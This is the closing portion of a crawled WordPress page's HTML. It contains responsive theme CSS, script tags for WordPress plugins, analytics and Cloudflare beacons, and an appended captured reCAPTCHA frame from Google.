        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="imQ4YTu_nCWpzAbNOB60GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105520273');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>